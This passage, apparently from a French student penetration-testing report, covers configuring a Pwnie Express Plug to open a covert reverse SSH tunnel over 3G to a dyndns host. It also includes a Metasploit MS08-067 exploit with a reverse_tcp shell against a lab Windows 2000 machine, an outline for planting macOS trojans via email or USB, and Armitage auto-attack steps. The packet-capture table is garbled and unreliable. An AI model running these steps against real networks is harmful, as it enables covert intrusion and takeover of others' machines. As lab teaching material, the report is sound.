- 8. Ouvrez donc un nouveau terminal et connectez-vous sur le canal qui apparaît dans les connexion entrante comme ceci (dans notre cas on va utiliser le "SSH over 3G" :

```
Standard SSH: # ssh root@localhost -p 3333
SSH Egress Buster: # ssh root@localhost -p 3334
SSH over DNS: # ssh root@localhost -p 3335
SSH over SSL: # ssh root@localhost -p 3336
SSH over 3G: # ssh root@localhost -p 3337
SSH over HTTP: # ssh root@localhost -p 3338
SSH over ICMP: # ssh root@localhost -p 3339
```

9. Entrez le mot de passe du Plug et vous voilà connecté sur le Pwnie Express.

#### 3.4.4.3 Pwnie Plug

1. Configurez le service GSM/3G pour avoir accès à internet avec le réseau de données cellulaire. Commencez par désactiver le code pin de votre carte SIM à l'aide d'un téléphone externe.

Connectez l'adaptateur incluant la SIM, dans le port USB du Plug et vérifiez que la carte SIM est bien fonctionnel (**PIN0**> **READY**) avec la commande ci-dessous (adaptez ttyUSB0 au besoin) :

```
# gsmctl -d /dev/ttyUSB0 pin
```

Il va falloir maintenant ajuster les deux fichiers de configuration qui vont servir à établir la connexion vers l'opérateur.

```
-fichier : /etc/ppp/peers/e160
```

```
# Be extra verbose
debug
kdebug 3
# Serial device to which the modem is connected.
/dev/ttyUSB0
# Speed of the serial line.
115200
# Assumes that your IP is allocated dynamically by the ISP.
noipdefault
# Try to get the name server addresses from the ISP.
usepeerdns
# Use this connection as the default route.
defaultroute
# Authentication
show-password
user "gprs"
password "gprs"
# Disable ppp compression
novj
noccp
# Put in a default gateway even if one was present before
replacedefaultroute
# try to reopen the connection after a terminated connection
persist
# Disable LCP keepalives, enable passive LCP
lcp-echo-failure 0
lcp-echo-interval 0
passive
# Hardware flow control
crtscts
# Use modem control lines
modem
# Run chat script
connect "/usr/sbin/chat -vf /etc/ppp/peers/e160_chat"
```
```
-fichier : /etc/ppp/peers/e160 chat
```

```
ABORT BUSY

ABORT 'NO CARRIER'

ABORT ERROR

REPORT CONNECT

TIMEOUT 120

"" "AT&F"

OK "ATZ"

OK "ATQO V1 E1 SO=O &C1 &D2"

#OK "AT+CPIN=????"

OK 'AT+CGDCONT=1,"IP","gprs.swisscom.ch"'

SAY "Calling Swisscom"

OK "ATDT*99***1#"

TIMEOUT 120

CONNECT ',
```

Une fois les deux fichiers correctement configurés, vous pouvez lancer le script qui va créer l'interface ppp0 qui sera donc notre lien directe chez l'opérateur (dans notre cas Swisscom).

```
\# pppd nodetach call e160 &
```

Vérifiez la connectivité à internet à l'aide de la commande Ping :

# ping google.ch

2. Configurez le reverse ssh.

Connectez-vous sur l'interface web du Plug 2.5.3. Sur l'onglet "Reverse Shells" aller dans la partie "SSH over 3G/GSM" et saisissez le nom d'hôte ainsi que le port que vous aurez au préalable choisi et forwarder sur votre machine Backtrack. Confirmez les changements en cliquant sur le bouton en bas de page "Configure all shells".



Fig. 3.4 – Configuration du reverse shells

3. Il ne vous reste plus qu'à placer le Pwnie Plug dans le réseau cible.

## 3.4.5 Déploiement

Si toutes les configurations ont été faites, alors on pourra donc suivre ces étapes pour effectuer le déploiement et la connexion au Pwnie.

- 1. Assurez-vous d'avoir lancé le script d'auto-configuration sur la machine Backtrack sans quoi le serveur SSH ne sera pas démarré.
- 2. Déployez le Pwnie ainsi que l'adaptateur 3G/GSM dans le réseau cible (eth0 en dhcp). Une fois le Pwnie alimenté et l'interface ppp0 monté (option persist du script), celui-ci a accès à internet (en passant par l'opérateur par exemple Swisscom). Le Pwnie va donc commencer à faire des requêtes sur le nom de domaine einwp.dyndns.org. On pourra voir une connexion disponible sur la machine Backtrack (port 3337 pour reverse-ssh over 3G/GSM).
- 3. En tant qu'utilisateur externe, on va se connecter sur la machine Backtrack en SSH :

```
# ssh root@einwp.dyndns.org
# [password-backtrack]
```

4. Depuis cette machine Backtrack, on va vérifier s'il y a une connexion en attente de la part du Pwnie à l'aide de la commande ci-dessous.

```
# watch netstat -lntup
```

5. S'il y a une connexion avec le nom du Pwnie et le port 3337 (default for ssh over 3G/GSM), On va donc pouvoir se connecter dessus :

```
# ssh root@localhost -p 3337
# [password-pwnie-plug]
```

6. Nous voilà sur le Pwnie!



Fig. 3.5 – Diagramme de séquence - reverse SSH over 3G/GSM

## 3.5 Utilisation de Metasploit sur le Pwnie Plug

Le Metasploit Framework est un outil opensource gratuit qui permet de développer, configurer et appliquer des exploits à des machines de façon facilitée et automatisée. Il est composé d'une grande liste de modules représentant chacun une vulnérabilité exploitable sur une version d'une machine particulière. Il suffit ensuite de demander l'exécution de l'exploit du module pour lancer cette attaque sur la cible.

### 3.5.1 Historique

Metasploit un framework apparu en 2003 sous une forme prometteuse mais encore loin de ce que le framework est aujourd'hui. Ce dernier était initialement codé en PERL et a été complètement refondu pour être réécrit dans le langage de programmation Ruby. C'est en 2009 que le framework a été racheté par Rapid7 - une entreprise de sécurité spécialisée dans les outils de recherche de vulnérabilité. C'est à ce moment la que cet outil a été développé plus intensivement encore et mis a jour pour connaître le succès qu'il a aujourd'hui.

#### 3.5.2 Utilisation

La façon de l'utiliser la plus commune est de passer par la "msfconsole". Il s'agit d'une console de ligne de commande spécifique à Metasploit Framework qui permet de choisir et lancer les exploits. La procédure standard est la suivante :

1. Choisir un exploit de façon à rentrer sur la machine cible.

```
# use exploit/[os-type]/[vulnerability]/[version-type]
```

2. Configurer l'exploit choisi.

# set [OPTION\_NAME] [value]

3. Choisir le "Payload", le code à lancer une fois connecté sur la machine.

```
# set PAYLOAD = [manufacturer]/[general-payload-type]/
[specific-payload]
```

4. Configurer le payload.

# set [OPTION\_NAME] [value]

5. Executer l'exploit.

# exploit

Il s'agit ici de la façon la plus simple d'appliquer un exploit sur une machine. Il existe bien sur des méthodes plus avancées nécessitant plus d'étapes que celles mentionnées ci-dessus. Il est cependant possible d'obtenir des résultats très probants en utilisant simplement ces 5 étapes, comme présenté dans la sous-section exemple pratique de cette section.

## 3.5.3 Sur le Pwnie

La msfConsole sur le Pwnie est semblable à celle que l'on peut télécharger sur le site officiel metasploit.com. L'utilisation de Metasploit Framework sur le Pwnie ne diffère pas de l'utilisation sur un hôte normal.



Fig. 3.6 – Accueil Metasploit sur le Pwnie Plug.

#### 3.5.4 Exemple pratique

Il s'agit ici d'une petite démonstration sur le réseau test mis en place, où le but sera la prise en main d'une machine Windows 2000 grâce à Metasploit Framework.

Partons du principe que nous sommes connectés au réseau cible et que le système d'exploitation de la cible a été déterminé préalablement par des outils de reconnaissance.

Nous allons suivre exactement les étapes spécifiées plus haut pour mener à bien cet exploit :

- 1. Choisir un exploit de façon à rentrer sur la machine cible.
  - # use exploit/windows/smb/ms08\_067\_netapi
- 2. Configurer l'exploit choisi.

# set RHOST 160.98.250.21

- 3. Choisir le "Payload", le code à lancer une fois connecté sur la machine.
  - # set PAYLOAD windows/shell/reverse\_tcp
- 4. Configurer le payload.
  - # set LHOST 160.98.250.30
- 5. Executer l'exploit.
  - # exploit

Une fois cette séquence de commande effectuée, nous obtenons, le résultat suivant :



Fig. 3.7 – Succès de l'attaque sur la machine cible

Il s'agit en effet d'un accès root à la machine Windows 2000 ciblée. A noter que cette attaque fonctionne sur les machines Windows XP également, jusqu'à la mise à jour Windows SP2 (comprise).

En arrière plan, voici ce que l'on obtient si on capture le trafic généré par Metasploit Framework :

|     | No.        | Time                             | Source                                                     | Destination                                                   | Protocol   | Length      | Info                                                                                                 |
|-----|------------|----------------------------------|------------------------------------------------------------|---------------------------------------------------------------|------------|-------------|----------------------------------------------------------------------------------------------------|
|     | 48         | 3.303223                         | 160.98.250.30                                              | 160.98.250.21                                                 | DCERDC     | 12          | Presed and request, FID: Oxfoor, 428 bytes at offset 60/                                             |
|     | 50         | 3.363787                         | 160.98.250.30                                              | 160 98 250 21                                                 | TCP        | 6           | 54538 > microsoft.ds (40k) Sem2773 4ck=2108 Win=9760 Lengt Tval=15001557 TSecr=42514                 |
|     | 51         | 3,768957                         | 160,98,250,30                                              | 160,98,250,21                                                 | SPOOLSS    | 69          | / EnumPrinters request, level 1                                                                      |
|     | 52         | 3,769766                         | 160,98,250,21                                              | 160, 98, 250, 30                                              | SMB        | 11          | Write AndX Response, FID: 0x4001, 564 bytes                                                          |
|     | 53         | 3,774998                         | 160.98.250.30                                              | 160.98.250.21                                                 | TCP        | 6           | 5 45318 > microsoft-ds [ACK] Seq=3404 Ack=2159 Win=9760 Len=0 TSval=15001598 TSecr=42518             |
|     | 54         | 3.994716                         | 160.98.250.30                                              | 160.98.250.21                                                 | SMB        | 12          | 9 Read AndX Request, FID: 0x4COl, 905 bytes at offset 420                                            |
|     | 55         | 3.995332                         | 160.98.250.21                                              | 160.98.250.30                                                 | SPOOLSS    | 69          | D EnumPrinters response, level 1                                                                     |
|     | 56         | 4.000069                         | 160.98.250.30                                              | 160.98.250.21                                                 | TCP        | 6           | 5 45318 > microsoft-ds [ACK] Seq=3467 Ack=2783 Win=11008 Len=0 TSval=15001621 TSecr=42520            |
|     | 57         | 4.456752                         | 160.98.250.30                                              | 160.98.250.21                                                 | SMB        | 163         | 2 NT Create AndX Request, FID: 0x4002, Path: \BROWSER                                                |
|     | 58         | 4,457590                         | 160.98.250.21                                              | 160.98.250.30                                                 | SMB        | 20          | 5 NT Create AndX Response, FID: 0x4002                                                               |
|     | 59         | 4.457656                         | 160.98.250.30                                              | 160.98.250.21                                                 | TCP        | 6           | 5 45318 > microsoft-ds [ACK] Seq=3563 Ack=2922 Win=12256 Len=0 TSval=15001666 TSecr=42525            |
|     | 60         | 4.768775                         | 160.98.250.30                                              | 160.98.250.21                                                 | DCERPC     | 77          | 7 Bind: call_id: 0 Fragment: Single, 14 context items, 1st 670299c0-b55a-aac1-0744-1e29594e7ebd V4.0 |
|     | 61         | 4.769766                         | 160.98.250.21                                              | 160.98.250.30                                                 | SMB        | 11          | 7 Write AndX Response, FID: 0x4002, 644 bytes                                                        |
|     | 62         | 4.769836                         | 160.98.250.30                                              | 160.98.250.21                                                 | TCP        | 6           | 5 45318 > microsoft-ds [ACK] Seq=4274 Ack=2973 Win=12256 Len=0 TSval=15001697 TSecr=42528            |
|     | 63         | 4.873815                         | 160.98.250.30                                              | 160.98.250.21                                                 | SMB        | 12          | 9 Read AndX Request, FID: 0x4002, 551 bytes at offset 609                                            |
|     | 64         | 4.874474                         | 160.98.250.21                                              | 160.98.250.30                                                 | DCERPC     | 51          | 3 Bind_ack: call_id: 0 Fragment: Single accept max_xmit: 4280 max_recv: 4280                         |
|     | 65         | 4.8/4539                         | 160.98.250.30                                              | 160.98.250.21                                                 | TCP        | 6           | 5 45318 > microsoft-ds [ACK] Seq=4337 Ack=3417 Win=13504 Len=0 TSval=15001708 TSecr=42529            |
|     | 66         | 5.021198                         | 160.98.250.30                                              | 160.98.250.21                                                 | SRVSVC     | 83          | 3 NetPathCanonicalize request                                                                        |
|     | 67         | 5.023418                         | 160.98.250.21                                              | 160.98.250.30                                                 | TCP        | 65          | 2 nsstp > krb524 [SYN] Seq=0 Win=16384 Len=0 MSS=1460 SACK PEMP=1                                    |
|     | 60         | 5.023482                         | 160.98.250.30                                              | 160.98.250.21                                                 | CND        | 117         | z krósz4 > nistp (Sriv, auk) segeu akkel winedabu Leneu MSSE1460 SAUK_MEMMEL                         |
|     | 70         | 5.023515                         | 160.98.250.21                                              | 160.98.250.30                                                 | SMB        | 11.         | / Write Andx Hesponse, FID: 0x4002, /00 Bytes                                                        |
|     | 70         | 5.023302<br>E.024270             | 160.98.250.50                                              | 160.98.250.21                                                 | TCP        | 0           | 5 4338 × Bitrosoftos (Acc) Sel-3104 Acc-3408 Wite-1304 Let-0 13V8L-13001/23 13et-4230                |
|     | 72         | 5.022725                         | 160.08.250.21                                              | 160.09.250.30                                                 | STUN       | 100         |                                                                                                    |
|     | 73         | 5 142829                         | 160.98.250.20                                              | 160.98.250.21                                                 | TCP        | 6           | anstru skrh534 (ark) Senal arkus Wina 7516 (en=0                                                     |
|     | 74         | 5 142908                         | 160 98 250 30                                              | 160 98 250 21                                                 | TCP        | 20          | 4 krb524 > nsstn [DSH ACK] Sene5 Arkel Win#380 Len=240                                               |
|     | 75         | 5 158497                         | 160 98 250 21                                              | 160 98 250 30                                                 | TCP        | 0           | s notin > krh524 [DSH ACK] Sole1 Ack=245 Win=17275 [en=42                                            |
|     | 76         | 5,158572                         | 160.98.250.30                                              | 160, 98, 250, 21                                              | TCP        | 5           | 4 krb524 > nsste fack Seg=245 Ack=43 Win=4380 Len=0                                                  |
|     |            | 5.158838                         |                                                            |                                                               |            |             | 7 nsstp > krb524 [PSH, ACK] Seq=43 Ack=245 Win=17276 Len=63                                          |
|     | Ecomo 7    | 7: 117 byton                     | on wine (OPE bits) 117 bute                                | c contured (D36 bits)                                         |            |             |                                                                                                    |
|     | Ethorno    | t II From Co                     | dmucco foiodi21 (08:00:27:fo                               | underst) Dets Globales Diss                                   | hilla (for | adi da i Ol | 15h ( Ja)                                                                                            |
|     | b Interne  | t Protocol Ve                    | rsion 4 Src: 160 98 250 21                                 | (160 98 250 21) Det: 160 9                                    | B 250 30   | (160 GR     |                                                                                                    |
|     | b Transmi  | ssion Control                    | Protocol Src Port: pesto (                                 | 1036) Det Port: krb524 (44                                    | 44) Serr   | 43 Ack      | 20000                                                                                                |
|     | ✓ Data (6  | 3 bytes)                         | recourt, one roner house (                                 | 10007, 000 10101 110024 144                                   | 4477 00q1  |             | i pos com os                                                                                         |
|     | Data:      | 0d0a28432920                     | 4367707972696768742031393835                               | 52da2anan                                                     |            |             |                                                                                                    |
| 1   | [Leng      | th: 63]                          |                                                            |                                                               |            |             |                                                                                                    |
|     |            |                                  |                                                            |                                                               |            |             | 1000                                                                                                 |
| - 2 | 0000 fo a  | ad 4e 01 5b 2e                   | 08 00 27 fe ed 21 08 00 4                                  | 5 00N.[!E.                                                    |            |             |                                                                                                    |
| - ( | 2010 010 e | 57 01 71 40 00<br>14 04 0c 11 5c | ) 80 06 C4 26 a0 62 Ta 15 a0<br>fh f7 6a 38 37 hf a1 a2 50 | ) 62 .g.q@0.DD                                                |            |             |                                                                                                    |
| - 5 | 0030 43 7  | 7c 3c 73 00 00                   | od 0a 28 43 29 20 43 6f 70                                 | 75 C <s (c)="" copy<="" td=""><td></td><td></td><td></td></s> |            |             |                                                                                                    |
|     | 0040 72 6  |                                  |                                                            | 0 20 right 19 85 2000                                         |            |             |                                                                                                    |
| - 1 | 0050       |                                  |                                                            | e Od Microsof t Corp                                          |            |             |                                                                                                    |
| - ( | 0070       |                                  | . 77 03 03 08 08 74 DL 73 79 73                            | am32s                                                         |            |             |                                                                                                    |
|     |            |                                  |                                                            |                                                               |            |             |                                                                                                    |
|     |            |                                  |                                                            |                                                               |            |             |                                                                                                    |

Fig. 3.8 – Capture du succès de l'attaque sur la machine cible

Sans rentrer dans les détails, on observe sur cette capture une succession de requêtes de connexion SMB de la part de la machine attaquante qui sont finalement acceptées par la machine cible. Une fois la connexion établie, on peut ainsi passer le payload en TCP et observer la trame mise en évidence : celle qui témoigne du succès de l'attaque et ouvre le terminal de la cible à l'attaquant. Le fichier de capture ainsi que le flow chart complet sont disponibles en annexe.

#### 3.5.5 Structure des composants du framework

Metasploit framework est un outil très complet. Pour facilité son utilisation, les différents composant de ce framework ont été séparés en quatres catégories :

- Exploit : Les exploits sont les moyens mis à dispositions pour implanter du payload sur une machine en se servant d'une faille de sécurité de la machine ou de son réseau.
- Payload : Le payload est ce que l'on va injecter par la brèche créée par l'exploit. C'est celui-ci qui fera par exemple une reverse tcp connection qui nous permettra de prendre le contrôle de la cible.
- Auxiliairy : Les auxiliaires ont le même but que les exploits mais ne se base pas sur des failles. Ils permettent l'implantation de payload de façon tout à fait légitime (ex : FTP standard).
- Post : Les outils de post-exploitation permettent d'effectuer des manipulations sur la machine une fois le payload implanté. Le fait d'escalader les privilèges sera donc un exemple de post-exploitation.

### 3.5.6 Utilisation étendue

Le Metasploit Framework est ici introduit de manière très minimaliste. En réalité, les capacités offensives de c'est outil sont bien plus importantes. Une démonstration de l'outil de façon plus avancée sera proposée dans l'attaque principale de ce projet. Il était cependant selon nous important de montrer la facilité avec la quelle on peut exploiter les failles les plus simples et accessibles par un utilisateur moyen.

Il faut aussi noter qu'il existe des versions de ce framework "pro" payantes et plus complètes, surtout dans la partie automatisation.

#### 3.5.7 Metasploit et OSX

Les systèmes d'exploitation Apple OSX sont de plus en plus utilisés comme clients. Malgré une fausse réputation d'invulnérabilité aux virus, il existe bel et bien des virus sur OSX capables, par exemple, d'ouvrir une Backdoor et de donner un accès root à l'attaquant. Ainsi, le Metasploit framework permet de créer des troyens qui, une fois implantés sur des machines OSX sans antivirus actif, peuvent être reçues par un listener Metasploit framework et permettre une connexion de l'attaquant sur la machine cible. Il est donc recommandé d'utiliser un antivirus également sur les machine Apple.

Le procéder pour effectuer une telle attaque est le suivent :

- 1. Créer l'exécutable infecté (.mkpg par exemple) avec metasploit
- 2. Trouver un moyen de l'implanter sur la machine cible (torrent corrompu, clé usb, email, etc.)
- 3. Ouvrir un listener sur Metasploit framework
- 4. Attendre l'exécution de cet exécutable par la victime
- 5. Prendre le control de la cible

#### 3.5.8 Armitage : Metasploit UI

Malgré le fait que le pwnie ne possède pas d'interface graphique, difficile de parler de Metasploit Framework sans évoquer Armitage, le pendant graphique de metasploit.

Cet outil permet d'utiliser les fonctions de Metasploit de façon intuitive et graphique grâce à l'interface suivante :



Fig. 3.9 – Interface de l'outil armitage

Sur la gauche de l'écran, on voit la liste des modules Metasploit.

Le haut de l'écran est lui occupé par la liste des hôtes découverts (dans la base de donnée). On peut sélectionner les attaques avec un simple clique droit sur l'icône de la machine.

En bas de l'écran se trouvent les onglets de l'application, avec notamment les différentes consoles des modules lancés.

La procédure type pour scanner et attaquer une cible est la suivante :

- 1. Lancer Armitage.
- 2. Scanner les hôtes : Host-> Nmap Scan -> [choix du type de scan].
- 3. Récupérer les attaques possibles : Attacks->Find Attacks.
- Lancer une attaque sur une des cibles : click droit -> Attacks -> [choix de l'attaque].

Il existe une option qui essaye d'exploiter les machines scannées de façon automatisée. Une fois l'attaque complétée, les sessions ouvertes sont listées et on peut choisir laquelle on veut utiliser.

## 3.6 Scapy

Scapy est un logiciel libre de manipulation de paquets réseau écrit en langage python. Il se lance à l'aide de la commande **scapy**. Il est capable de ...

- capturer le trafic sur un segment réseau
- générer des paquets dans un nombre important de protocoles
- réaliser une prise d'empreinte de la pile TCP/IP
- faire un Traceroute
- analyser le réseau informatique

Scapy n'est pas un outil clé en main (comme NMAP ou autre) mais un Framework basé sur Python fournissant un ensemble de fonctions pour interagir avec le réseau. Ce qui différencie Scapy des autres, c'est sa liberté d'action car chaque paramètre peut être modifié, ce qui n'est pas forcément le cas de tous les autres outils.

La commande **ls()** nous permet lister les différents protocoles avec lesquels Scapy peut interagir.

### 3.6.1 Exemple pratique

On peut voir ci-dessous un exemple de création de paquet TCP/IP.

